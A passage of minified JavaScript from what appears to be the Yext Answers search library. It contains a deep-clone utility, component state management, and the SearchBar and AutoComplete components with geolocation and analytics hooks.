e.forEach((function(e,n){r[++t]=[n,e]})),r}function k(e,t){return function(r){return e(t(r))}}function x(e){var t=-1,r=Array(e.size);return e.forEach((function(e){r[++t]=e})),r}var M=Array.prototype,A=Function.prototype,E=Object.prototype,C=d["__core-js_shared__"],I=function(){var e=/[^.]+$/.exec(C&&C.keys&&C.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),T=A.toString,O=E.hasOwnProperty,R=E.toString,F=RegExp("^"+T.call(O).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),L=g?d.Buffer:void 0,j=d.Symbol,P=d.Uint8Array,N=k(Object.getPrototypeOf,Object),q=Object.create,D=E.propertyIsEnumerable,B=M.splice,U=Object.getOwnPropertySymbols,V=L?L.isBuffer:void 0,H=k(Object.keys,Object),z=ve(d,"DataView"),K=ve(d,"Map"),Z=ve(d,"Promise"),Q=ve(d,"Set"),W=ve(d,"WeakMap"),G=ve(Object,"create"),$=be(z),J=be(K),Y=be(Z),X=be(Q),ee=be(W),te=j?j.prototype:void 0,re=te?te.valueOf:void 0;function ne(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function ie(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function oe(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function ae(e){this.__data__=new ie(e)}function se(e,t){var r=Se(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&ke(e)}(e)&&O.call(e,"callee")&&(!D.call(e,"callee")||R.call(e)==n)}(e)?function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}(e.length,String):[],i=r.length,o=!!i;for(var a in e)!t&&!O.call(e,a)||o&&("length"==a||ye(a,i))||r.push(a);return r}function ce(e,t,r){var n=e[t];O.call(e,t)&&we(n,r)&&(void 0!==r||t in e)||(e[t]=r)}function ue(e,t){for(var r=e.length;r--;)if(we(e[r][0],t))return r;return-1}function le(e,t,r,u,l,h,p){var d;if(u&&(d=h?u(e,l,h,p):u(e)),void 0!==d)return d;if(!Ae(e))return e;var v=Se(e);if(v){if(d=function(e){var t=e.length,r=e.constructor(t);t&&"string"==typeof e[0]&&O.call(e,"index")&&(r.index=e.index,r.input=e.input);return r}(e),!t)return function(e,t){var r=-1,n=e.length;t||(t=Array(n));for(;++r<n;)t[r]=e[r];return t}(e,d)}else{var m=ge(e),g=m==i||m==o;if(xe(e))return function(e,t){if(t)return e.slice();var r=new e.constructor(e.length);return e.copy(r),r}(e,t);if("[object Object]"==m||m==n||g&&!h){if(w(e))return h?e:{};if(d=function(e){return"function"!=typeof e.constructor||_e(e)?{}:(t=N(e),Ae(t)?q(t):{});var t}(g?{}:e),!t)return function(e,t){return pe(e,me(e),t)}(e,function(e,t){return e&&pe(t,Ee(t),e)}(d,e))}else{if(!f[m])return h?e:{};d=function(e,t,r,n){var i=e.constructor;switch(t){case"[object ArrayBuffer]":return he(e);case"[object Boolean]":case"[object Date]":return new i(+e);case"[object DataView]":return function(e,t){var r=t?he(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return function(e,t){var r=t?he(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}(e,n);case a:return function(e,t,r){return b(t?r(S(e),!0):S(e),y,new e.constructor)}(e,n,r);case"[object Number]":case"[object String]":return new i(e);case"[object RegExp]":return function(e){var t=new e.constructor(e.source,c.exec(e));return t.lastIndex=e.lastIndex,t}(e);case s:return function(e,t,r){return b(t?r(x(e),!0):x(e),_,new e.constructor)}(e,n,r);case"[object Symbol]":return function(e){return re?Object(re.call(e)):{}}(e)}}(e,m,le,t)}}p||(p=new ae);var k=p.get(e);if(k)return k;if(p.set(e,d),!v)var M=r?function(e){return function(e,t,r){var n=t(e);return Se(e)?n:function(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}(n,r(e))}(e,Ee,me)}(e):Ee(e);return function(e,t){for(var r=-1,n=e?e.length:0;++r<n&&!1!==t(e[r],r,e););}(M||e,(function(n,i){M&&(n=e[i=n]),ce(d,i,le(n,t,r,u,i,e,p))})),d}function fe(e){return!(!Ae(e)||(t=e,I&&I in t))&&(Me(e)||w(e)?F:u).test(be(e));var t}function he(e){var t=new e.constructor(e.byteLength);return new P(t).set(new P(e)),t}function pe(e,t,r,n){r||(r={});for(var i=-1,o=t.length;++i<o;){var a=t[i],s=n?n(r[a],e[a],a,r,e):void 0;ce(r,a,void 0===s?e[a]:s)}return r}function de(e,t){var r,n,i=e.__data__;return("string"==(n=typeof(r=t))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof t?"string":"hash"]:i.map}function ve(e,t){var r=function(e,t){return null==e?void 0:e[t]}(e,t);return fe(r)?r:void 0}ne.prototype.clear=function(){this.__data__=G?G(null):{}},ne.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},ne.prototype.get=function(e){var t=this.__data__;if(G){var r=t[e];return"__lodash_hash_undefined__"===r?void 0:r}return O.call(t,e)?t[e]:void 0},ne.prototype.has=function(e){var t=this.__data__;return G?void 0!==t[e]:O.call(t,e)},ne.prototype.set=function(e,t){return this.__data__[e]=G&&void 0===t?"__lodash_hash_undefined__":t,this},ie.prototype.clear=function(){this.__data__=[]},ie.prototype.delete=function(e){var t=this.__data__,r=ue(t,e);return!(r<0)&&(r==t.length-1?t.pop():B.call(t,r,1),!0)},ie.prototype.get=function(e){var t=this.__data__,r=ue(t,e);return r<0?void 0:t[r][1]},ie.prototype.has=function(e){return ue(this.__data__,e)>-1},ie.prototype.set=function(e,t){var r=this.__data__,n=ue(r,e);return n<0?r.push([e,t]):r[n][1]=t,this},oe.prototype.clear=function(){this.__data__={hash:new ne,map:new(K||ie),string:new ne}},oe.prototype.delete=function(e){return de(this,e).delete(e)},oe.prototype.get=function(e){return de(this,e).get(e)},oe.prototype.has=function(e){return de(this,e).has(e)},oe.prototype.set=function(e,t){return de(this,e).set(e,t),this},ae.prototype.clear=function(){this.__data__=new ie},ae.prototype.delete=function(e){return this.__data__.delete(e)},ae.prototype.get=function(e){return this.__data__.get(e)},ae.prototype.has=function(e){return this.__data__.has(e)},ae.prototype.set=function(e,t){var r=this.__data__;if(r instanceof ie){var n=r.__data__;if(!K||n.length<199)return n.push([e,t]),this;r=this.__data__=new oe(n)}return r.set(e,t),this};var me=U?k(U,Object):function(){return[]},ge=function(e){return R.call(e)};function ye(e,t){return!!(t=null==t?9007199254740991:t)&&("number"==typeof e||l.test(e))&&e>-1&&e%1==0&&e<t}function _e(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||E)}function be(e){if(null!=e){try{return T.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function we(e,t){return e===t||e!=e&&t!=t}(z&&"[object DataView]"!=ge(new z(new ArrayBuffer(1)))||K&&ge(new K)!=a||Z&&"[object Promise]"!=ge(Z.resolve())||Q&&ge(new Q)!=s||W&&"[object WeakMap]"!=ge(new W))&&(ge=function(e){var t=R.call(e),r="[object Object]"==t?e.constructor:void 0,n=r?be(r):void 0;if(n)switch(n){case $:return"[object DataView]";case J:return a;case Y:return"[object Promise]";case X:return s;case ee:return"[object WeakMap]"}return t});var Se=Array.isArray;function ke(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}(e.length)&&!Me(e)}var xe=V||function(){return!1};function Me(e){var t=Ae(e)?R.call(e):"";return t==i||t==o}function Ae(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ee(e){return ke(e)?se(e):function(e){if(!_e(e))return H(e);var t=[];for(var r in Object(e))O.call(e,r)&&"constructor"!=r&&t.push(r);return t}(e)}t.exports=function(e){return le(e,!0,!0)}})),vv=function(e){function t(t){var r;return(r=e.call(this)||this)._state=t||{},r}ku(t,e);var r=t.prototype;return r.init=function(e,t){this._set(e,t)},r.set=function(e,t){this._set(e,t),this.emit("update")},r._set=function(e,t){void 0===t?this._state=e:this._state[e]=t},r.update=function(e){this._state=e,this.emit("update")},r.get=function(e){return void 0===e?this._state:this._state[e]},r.has=function(e){return void 0!==this._state[e]},r.asJSON=function(){return this._state},t}(Nd);function mv(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}function gv(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=mv(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=mv(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}var yv=function(){function e(e,t){var r,n,i;if(void 0===e&&(e={}),void 0===t&&(t={}),this.moduleId=null,this.uniqueId=t.uniqueId,this.name=e.name||this.constructor.type,this._config=e,this._type=this.constructor.name,this._parentContainer=e.parentContainer||null,this._children=[],this._state=new vv(e.state),this.core=t.core||null,this.componentManager=t.componentManager||null,this.analyticsReporter=t.analyticsReporter||null,this._analyticsOptions=e.analyticsOptions||{},null===this._parentContainer){if("string"==typeof e.container&&(this._container=Gh.query(e.container)||null,null===this._container))throw new Error("Cannot find container DOM node: "+e.container)}else this._container=Gh.query(this._parentContainer,e.container),null===this._container&&(this._container=Gh.createEl("div",{class:e.container.substring(1,e.container.length)}),Gh.append(this._parentContainer,this._container));this._className=e.class||"component",this._render=e.render||null,this._renderer=t.renderer||Kp.Handlebars,this._template=e.template?this._renderer.compile(e.template):null,this._templateName=e.templateName||this.constructor.defaultTemplateName(e),this._isMounted=!1,this.transformData=e.transformData||this.transformData||function(){},this.onCreate=e.onCreateOverride||this.onCreate||function(){},this.onCreate=pc(r=this.onCreate).call(r,this),this.onMount=e.onMountOverride||this.onMount||function(){},this.onMount=pc(n=this.onMount).call(n,this),this.onUpdate=e.onUpdateOverride||this.onUpdate||function(){},this.onUpdate=pc(i=this.onUpdate).call(i,this),this.userOnCreate=e.onCreate||function(){},this.userOnMount=e.onMount||function(){},this.userOnUpdate=e.onUpdate||function(){}}e.defaultTemplateName=function(e){return"default"},e.areDuplicateNamesAllowed=function(){return!1};var t=e.prototype;return t.init=function(e){var t=this;try{this.setState(e.data||e.state||{}),this.onCreate(),this.userOnCreate()}catch(e){throw new Cl("Error initializing component",this.constructor.type,e)}return this._state.on("update",(function(){try{t.onUpdate(),t.userOnUpdate(),t.unMount(),t.mount()}catch(e){throw new Cl("Error updating component",t.constructor.type,e)}})),Gh.addClass(this._container,this._className),Gh.addClass(this._container,"yxt-Answers-component"),this},t.addContainerClass=function(e){Gh.addClass(this._container,e)},t.removeContainerClass=function(e){Gh.removeClass(this._container,e)},t.setState=function(e){var t=ua({},{_config:this._config},e);return this._state.set(t),this},t.getState=function(e){return this._state.get(e)},t.hasState=function(e){return this._state.has(e)},t.transformData=function(e){return e},t.addChild=function(e,t,r){var n=this.componentManager.create(t,ua({name:e.name,parentContainer:this._container,data:e},r||{},{_parentOpts:this._config}));return this._children.push(n),n},t.remove=function(){var e;Ta(e=this._children).call(e,(function(e){return e.remove()})),this.componentManager.remove(this)},t.setRender=function(e){return this._render=e,this},t.setRenderer=function(e){return this._renderer=Kp[e],this},t.setTemplate=function(e){this._template=this._renderer.compile(e)},t.unMount=function(){var e,t;if(!this._container)return this;Ta(e=this._children).call(e,(function(e){e.unMount()})),Gh.empty(this._container),Ta(t=this._children).call(t,(function(e){return e.remove()})),this._children=[],this.onUnMount()},t.mount=function(e){var t,r=this;if(e&&(this._container=e),!this._container)return this;if(!1===this.beforeMount())return this;Gh.append(this._container,this.render(this._state.asJSON()));var n=Gh.queryAll(this._container,"[data-component]:not([data-is-component-mounted])"),i=this.transformData(dv(this._state.get()));if(Ta(n).call(n,(function(e){return r._createSubcomponent(e,i)})),Ta(t=this._children).call(t,(function(e){e.mount()})),this.analyticsReporter){var o,a=Gh.queryAll(this._container,"[data-eventtype]:not([data-is-analytics-attached])");Ta(a).call(a,pc(o=this._createAnalyticsHook).call(o,this))}return this._isMounted=!0,this.onMount(this),this.userOnMount(this),this},t.render=function(e){void 0===e&&(e=this._state.get()),this.beforeRender(),e=this.transformData(dv(e));var t="";if("function"==typeof this._render){if("string"!=typeof(t=this._render(e)))throw new Error("Render method must return HTML as type {string}")}else t=this._renderer.render({template:this._template,templateName:this._templateName},e);var r=Gh.create(t);return this.afterRender(),r.innerHTML},t._createSubcomponent=function(e,t){var r=this;e.dataset.isComponentMounted=!0;var n=e.dataset,i=n.component,o=n.prop,a=n.opts?JSON.parse(n.opts):{},s=t[o]||{};a=gv(gv({},a),{},{container:e}),Es(s)?(hv(s).call(s),Ta(s).call(s,(function(e){r.addChild(e,i,a)}))):this.addChild(s,i,a)},t._createAnalyticsHook=function(e){var t=this;e.dataset.isAnalyticsAttached=!0;var r=e.dataset,n=r.eventtype,i=r.eventlabel,o=r.middleclick,a=r.eventoptions?JSON.parse(r.eventoptions):{};Gh.on(e,"mousedown",(function(e){if(0===e.button||o&&1===e.button){var r=new ph(n,i);r.addOptions(t._analyticsOptions),r.addOptions(a),t.analyticsReporter.report(r)}}))},t.onCreate=function(e){},t.onUpdate=function(e){},t.beforeRender=function(e){},t.afterRender=function(e){},t.onMount=function(e){},t.onUnMount=function(e){},t.beforeMount=function(e){},t.onDestroy=function(e){},pv(e,null,[{key:"type",get:function(){return"Component"}}]),e}(),_v=[].slice,bv=/MSIE .\./.test(qe),wv=function(e){return function(t,r){var n=arguments.length>2,i=n?_v.call(arguments,2):void 0;return e(n?function(){("function"==typeof t?t:Function(t)).apply(this,i)}:t,r)}};z({global:!0,bind:!0,forced:bv},{setTimeout:wv(o.setTimeout),setInterval:wv(o.setInterval)});var Sv=j.setTimeout,kv=function(){function e(){}return e.prototype.create=function(e){switch(e){case ch:return{setQueryParams:!0,resetPagination:!0,useFacets:!0};case uh:return{setQueryParams:!0,resetPagination:!1,useFacets:!0,sendQueryId:!0};case ah:case oh:return{setQueryParams:!0,resetPagination:!1,useFacets:!0};case sh:return{setQueryParams:!0,resetPagination:!0,useFacets:!0};default:return{setQueryParams:!0,resetPagination:!0}}},e}();function xv(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}var Mv=function(){function e(e,t){var r=this;this.core=e,this.config=function(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=xv(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=xv(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}({searchCooldown:300,verticalKey:void 0,allowEmptySearch:!0,defaultInitialSearch:void 0},t),this.middleware=[],this.searchOptionsFactory=new kv,this.core.storage.registerListener({storageKey:Of,eventType:"update",callback:function(e){return r._handleQueryUpdate(e)}})}var t=e.prototype;return t.registerMiddleware=function(e){this.middleware.push(e)},t._handleQueryUpdate=function(e){null!==e?this._debouncedSearch(e):(this.config.defaultInitialSearch||""===this.config.defaultInitialSearch)&&(this.core.storage.set($f,oh),this.core.storage.set(Of,this.config.defaultInitialSearch))},t._debouncedSearch=function(e){var t=this;if(!this._throttled&&(e||this.config.allowEmptySearch||this.core.storage.get($f)===ch))return this._setSearchLoadingState(),this._throttled=!0,Sv((function(){t._throttled=!1}),this._searchCooldown),this._search(e)},t._setSearchLoadingState=function(){this.config.verticalKey?this.core.storage.set(kf,mf.searchLoading()):this.core.storage.set(Sf,gf.searchLoading())},t._search=function(e){var t,r=this,n=Rs(t=this.middleware).call(t,(function(t){return t(e)})),i=this.core.storage.get($f);return Ho.all(n).then((function(){return r.config.verticalKey?r.core.verticalSearch(r.config.verticalKey,r.searchOptionsFactory.create(i),{input:e}):r.core.search(e,r.searchOptionsFactory.create(i))}))},e}();function Av(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ev(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=Av(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=Av(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}var Cv=0,Iv=1,Tv=9,Ov=13,Rv=16,Fv=17,Lv=18,jv=27,Pv=37,Nv=39,qv=38,Dv=40,Bv=91,Uv=92,Vv=93,Hv=[yv,function(e){function t(t,r){var n;return void 0===t&&(t={}),void 0===r&&(r={}),(n=e.call(this,t,r)||this)._verticalKey=t.verticalKey||null,n._useForm=void 0===t.useForm||t.useForm,n._formEl=t.formSelector||"form",n._inputEl=t.inputEl||".js-yext-query",n.title=t.title,n.labelText=t.labelText||"Conduct a search",n.submitText=t.submitText||"Submit",n.clearText=t.clearText||"Clear",n.submitIcon=t.submitIcon||null,n.promptHeader=t.promptHeader||null,n.autoFocus=!0===t.autoFocus,n.clearButton=void 0===t.clearButton||t.clearButton,n.autocompleteOnLoad=t.autocompleteOnLoad||!1,n.redirectUrl=t.redirectUrl||null,n.redirectUrlTarget=t.redirectUrlTarget||"_self",n._isTwin=t.isTwin,n._globalSearchConfig=n.core.storage.get(qf)||{},n._defaultInitialSearch=n._globalSearchConfig.defaultInitialSearch,n.query=t.query||n.core.storage.get(Of),n.core.storage.registerListener({eventType:"update",storageKey:Of,callback:function(e){n.query=e,n.queryEl&&(n.queryEl.value=e),null!==e&&n._updateClearButtonVisibility(e)}}),n._searchCooldown=t.searchCooldown||300,n._promptForLocation=void 0===t.promptForLocation||Boolean(t.promptForLocation),n._showClearButton=n.clearButton&&n.query,n._allowEmptySearch=!!t.allowEmptySearch,n._autoCompleteName=n.name+".autocomplete",n._geolocationOptions=Ev({enableHighAccuracy:!1,timeout:1e3,maximumAge:3e5},t.geolocationOptions),n._geolocationTimeoutAlert=Ev({enabled:!1,message:"We are unable to determine your location"},t.geolocationTimeoutAlert),n.autocompleteContainerIdName="yxt-SearchBar-autocomplete--"+n.name,n.inputLabelIdName="yxt-SearchBar-inputLabel--"+n.name,n.inputIdName="yxt-SearchBar-input--"+n.name,n.customHooks={onClearSearch:t.customHooks&&t.customHooks.onClearSearch||function(){},onConductSearch:t.customHooks&&t.customHooks.onConductSearch||function(){}},n._autocompleteConfig={shouldHideOnEmptySearch:t.autocomplete&&t.autocomplete.shouldHideOnEmptySearch,onOpen:t.autocomplete&&t.autocomplete.onOpen,onClose:t.autocomplete&&t.autocomplete.onClose},n._isTwin||n.initQueryUpdateListener(),n}ku(t,e);var r=t.prototype;return r.initQueryUpdateListener=function(){var e=this,t=new Mv(this.core,{searchCooldown:this._searchCooldown,verticalKey:this._verticalKey,allowEmptySearch:this._allowEmptySearch,defaultInitialSearch:this._defaultInitialSearch});this.core.setQueryUpdateListener(t),this.core.queryUpdateListener.registerMiddleware((function(t){return e.promptForLocation(t)})),this.core.queryUpdateListener.registerMiddleware((function(t){return e.customHooks.onConductSearch(t)}))},t.defaultTemplateName=function(){return"search/search"},r.searchAfterAnswersOnReady=function(){null==this.query||this.redirectUrl||this.core.setQuery(this.query)},r.onMount=function(){this.queryEl=Gh.query(this._container,this._inputEl),!this.autoFocus||this.query||this.autocompleteOnLoad||this.focusInputElement(),this.isUsingYextAnimatedIcon=!this._config.customIconUrl&&!this.submitIcon,this.isUsingYextAnimatedIcon&&this.initAnimatedIcon(),this.initSearch(this._formEl),this.initAutoComplete(this._inputEl),this.clearButton&&this.initClearButton(),this.autoFocus&&!this.query&&this.autocompleteOnLoad&&this.focusInputElement()},r.requestIconAnimationFrame=function(e){var t=this;this.iconState!==e&&(this.iconState=e,this.isRequestingAnimationFrame||(this.isRequestingAnimationFrame=!0,window.requestAnimationFrame((function(){t.forwardIcon.classList.remove("yxt-SearchBar-AnimatedIcon--paused"),t.reverseIcon.classList.remove("yxt-SearchBar-AnimatedIcon--paused"),t.iconState===Iv?(t.forwardIcon.classList.remove("yxt-SearchBar-AnimatedIcon--inactive"),t.reverseIcon.classList.add("yxt-SearchBar-AnimatedIcon--inactive")):t.iconState===Cv&&(t.forwardIcon.classList.add("yxt-SearchBar-AnimatedIcon--inactive"),t.reverseIcon.classList.remove("yxt-SearchBar-AnimatedIcon--inactive")),t.isRequestingAnimationFrame=!1}))))},r.animateIconToMagnifyingGlass=function(){this.iconIsFrozen||this.requestIconAnimationFrame(Iv)},r.animateIconToYext=function(e){var t=!1;e&&e.relatedTarget&&(t=this._container.contains(e.relatedTarget)),this.iconIsFrozen||t||this.requestIconAnimationFrame(Cv)},r.initAnimatedIcon=function(){var e=this;this.iconState=this.autoFocus&&!this.query?Iv:Cv,this.forwardIcon=Gh.query(this._container,".js-yxt-AnimatedForward"),this.reverseIcon=Gh.query(this._container,".js-yxt-AnimatedReverse");for(var t=0,r=[".js-yext-submit",".js-yxt-SearchBar-clear"];t<r.length;t++){var n=r[t],i=Gh.query(this._container,n);i&&(Gh.on(i,"mousedown",(function(){e.iconIsFrozen=!0})),Gh.on(i,"mouseup",(function(){e.iconIsFrozen=!1})))}Gh.on(this.queryEl,"focus",(function(){e.animateIconToMagnifyingGlass()})),Gh.on(this._container,"focusout",(function(t){e.animateIconToYext(t)}))},r.remove=function(){this._autocomplete.remove(),e.prototype.remove.call(this)},r.initClearButton=function(){var e=this,t=this._getClearButton();this._showClearButton=this._showClearButton||this.query,t.classList.toggle("yxt-SearchBar--hidden",!this._showClearButton),Gh.on(t,"click",(function(){e.customHooks.onClearSearch(),e.query="",e._showClearButton=!1,t.classList.add("yxt-SearchBar--hidden"),e.queryEl.value=e.query,e.core.storage.delete(Df),e.core.triggerSearch(lh,e.query),e.focusInputElement()})),Gh.on(this.queryEl,"input",(function(t){var r=t.target.value;e.query=r,e._updateClearButtonVisibility(r)}))},r.initSearch=function(e){var t=this;if(this._formEl=e,this._container.classList.add("yxt-SearchBar-wrapper"),this._useForm){var r=Gh.query(this._container,e);if(!r)throw new Error("Could not initialize SearchBar; Can not find {HTMLElement} `",this._formEl,"`.");Gh.on(r,"submit",(function(e){e.preventDefault();var n=r.querySelector(t._inputEl);t.onQuerySubmit(n)}))}else{var n=Gh.query(this._container,this._inputEl);if(!n)throw new Error("Could not initialize SearchBar; Can not find {HTMLElement} `",this._inputEl,"`.");Gh.on(n,"keydown",(function(e){"Enter"===e.key&&(e.preventDefault(),t.onQuerySubmit(n))}));var i=Gh.query(this._container,".js-yext-submit");Gh.on(i,"click",(function(e){e.preventDefault(),t.onQuerySubmit(n)}))}},r.onQuerySubmit=function(e){var t=e.value;this.query=t;var r=new Hh(this.core.storage.getCurrentStateUrlMerged());r.set("query",t);var n=this.core.storage.get(Wf);if(n&&r.set(Wf,n),"string"==typeof this.redirectUrl&&(this._allowEmptySearch||t)){var i=this.redirectUrl+"?"+r.toString();return window.open(i,this.redirectUrlTarget)||(window.location.href=i),!1}if(e.blur(),Gh.query(this._container,".js-yext-submit").blur(),this.clearButton){var o=Gh.query(this._container,".js-yxt-SearchBar-clear");this.query?(this._showClearButton=!0,o.classList.remove("yxt-SearchBar--hidden")):(this._showClearButton=!1,o.classList.add("yxt-SearchBar--hidden"))}return this.isUsingYextAnimatedIcon&&this.animateIconToYext(),this.core.storage.delete(Df),this.core.triggerSearch(lh,t),!1},r.initAutoComplete=function(e){var t=this;this._inputEl=e,this._autocomplete&&this._autocomplete.remove(),this._autocomplete=this.componentManager.create("AutoComplete",Ev(Ev({parentContainer:this._container,name:this._autoCompleteName,container:".yxt-SearchBar-autocomplete",autoFocus:this.autoFocus&&!this.autocompleteOnLoad,verticalKey:this._verticalKey,promptHeader:this.promptHeader,originalQuery:this.query,inputEl:e,listLabelIdName:this.inputLabelIdName},this._autocompleteConfig),{},{onSubmit:function(){if(t._useForm)Gh.trigger(Gh.query(t._container,t._formEl),"submit");else{var r=Gh.query(t._container,e);t.onQuerySubmit(r)}},onChange:function(){Gh.trigger(Gh.query(t._container,e),"input")}})),this._autocomplete.mount()},r.promptForLocation=function(e){var t=this;return this._promptForLocation?this.fetchQueryIntents(e).then((function(e){return sa(e).call(e,"NEAR_ME")})).then((function(e){if(e&&!t.core.storage.get(Pf))return new Ho((function(e,r){return navigator.geolocation.getCurrentPosition((function(r){t.core.storage.set(Pf,{lat:r.coords.latitude,lng:r.coords.longitude,radius:r.coords.accuracy}),e()}),(function(){e();var r=t._geolocationTimeoutAlert,n=r.enabled,i=r.message;n&&window.alert(i)}),t._geolocationOptions)}))})):Ho.resolve()},r.fetchQueryIntents=function(e){var t=this.core.storage.get(Mf+"."+this._autoCompleteName);if(t){var r,n=yh(r=t.sections).call(r,(function(e){return e.results})),i=_u(n).call(n,(function(t){return t.value===e})),o=i?i.intents:t.inputIntents;return Ho.resolve(o)}return(this._verticalKey?this.core.autoCompleteVertical(e,this._autoCompleteName,this._verticalKey):this.core.autoCompleteUniversal(e,this._autoCompleteName)).then((function(e){return e.inputIntents}))},r.eventOptions=function(){var e=this.core.storage.get(Rf),t=ua({},e&&{queryId:e},this._verticalKey&&{verticalKey:this._verticalKey});return $o(t)},r.setState=function(t){var r={iconName:"yext_animated_forward",classNames:"Icon--lg",complexContentsParams:{iconPrefix:this.name}},n={iconName:"yext_animated_reverse",classNames:"Icon--lg",complexContentsParams:{iconPrefix:this.name}};return e.prototype.setState.call(this,ua({title:this.title,inputIdName:this.inputIdName,labelText:this.labelText,inputLabelIdName:this.inputLabelIdName,submitIcon:this.submitIcon,submitText:this.submitText,clearText:this.clearText,showClearButton:this._showClearButton,query:this.query||"",eventOptions:this.eventOptions(),iconId:this.name,forwardIconOpts:r,reverseIconOpts:n,autoFocus:this.autoFocus&&!this.query,useForm:this._useForm,autocompleteContainerIdName:this.autocompleteContainerIdName},t))},r.focusInputElement=function(){Gh.query(this._container,this._inputEl).focus()},r._getClearButton=function(){return Gh.query(this._container,".js-yxt-SearchBar-clear")},r._updateClearButtonVisibility=function(e){var t=this._getClearButton();!this._showClearButton&&e.length>0?(this._showClearButton=!0,t.classList.remove("yxt-SearchBar--hidden")):this._showClearButton&&0===e.length&&(this._showClearButton=!1,t.classList.add("yxt-SearchBar--hidden"))},pv(t,null,[{key:"type",get:function(){return"SearchBar"}}]),t}(yv),function(e){function t(t,r){var n;return void 0===t&&(t={}),void 0===r&&(r={}),(n=e.call(this,t,r)||this).isFilterSearch=t.isFilterSearch||!1,n._verticalKey=t.verticalKey||null,n._inputEl=t.inputEl||".js-yext-query",n._autocompleteEls=t.autoCompleteEls||".js-yext-autocomplete-option",n.moduleId=Mf+"."+n.name,n._originalQuery=t.originalQuery||"",n._sectionIndex=0,n._resultIndex=-1,n.promptHeader=t.promptHeader||null,n._autoFocus=t.autoFocus||!1,n._onSubmit=t.onSubmit||function(){},n._onChange=t.onChange||function(){},n._searchParameters=t.searchParameters||null,n.listLabelIdName=t.listLabelIdName||"yxt-SearchBar-listLabel--SearchBar",n._shouldHideOnEmptySearch=t.shouldHideOnEmptySearch||!1,n._onOpen=t.onOpen||function(){},n._onClose=t.onClose||function(){},n._isOpen=!1,n}ku(t,e),t.defaultTemplateName=function(e){return"search/autocomplete"};var r=t.prototype;return r.setState=function(t){var r=Gh.query(this._parentContainer,this._inputEl),n=this._shouldHideOnEmptySearch&&!r.value,i=this._isOpen;!this.isQueryInputFocused()||n?(this._isOpen=!1,this._sectionIndex=0,this._resultIndex=-1,t={}):this._isOpen=!0,i&&!this._isOpen?this._onClose():!i&&this._isOpen&&this._onOpen(),e.prototype.setState.call(this,ua({},t,{hasResults:this.hasResults(t),sectionIndex:this._sectionIndex,resultIndex:this._resultIndex,promptHeader:0===this._originalQuery.length?this.promptHeader:null,listLabelIdName:this.listLabelIdName}))},r.isQueryInputFocused=function(){var e;return document.activeElement&&sa(e=document.activeElement.className).call(e,this._inputEl.substring(1))},r.updateState=function(){this.setState(this._state.get())},r.onCreate=function(){var e=this,t=Gh.query(this._parentContainer,this._inputEl);if(!t)throw new Error("Could not initialize AutoComplete. Can not find {HTMLElement} `",this._inputEl,"`.");Gh.attributes(t,{autocomplete:"off",autocorrect:"off",spellcheck:"false"}),Gh.on(document,"click",(function(t){Gh.matches(t.target,".js-yxt-AutoComplete-wrapper *")||Gh.matches(t.target,e._inputEl)||e.close()})),Gh.on(t,"focus",(function(){e.reset(),e.autoComplete(t.value)})),Gh.on(t,"keydown",(function(r){e.handleNavigateResults(r.keyCode,r),e.handleSubmitResult(r.keyCode,t.value,r)})),this._autoFocus&&Gh.once(t,"click",(function(){e.autoComplete(t.value)})),Gh.delegate(this._container,".js-yext-autocomplete-option","click",(function(t,r){var n=r.dataset,i=n.short;e.updateQuery(i),e._onSubmit(i,Ba(n)),e.close()})),Gh.on(t,"keyup",(function(r){e.handleTyping(r.keyCode,t.value,r)}))},r.close=function(){this.setState({}),this.reset()},r.reset=function(){this._sectionIndex=0,this._resultIndex=-1,this.updateState()},r.updateQuery=function(e){void 0===e&&(e=this._state.get("sections")[this._sectionIndex].results[this._resultIndex].shortValue);Gh.query(this._parentContainer,this._inputEl).value=e},r.handleTyping=function(e,t,r){var 